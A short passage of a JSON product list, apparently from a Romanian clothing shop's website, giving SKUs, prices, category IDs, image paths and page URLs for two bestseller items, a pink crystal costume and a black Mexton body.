BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];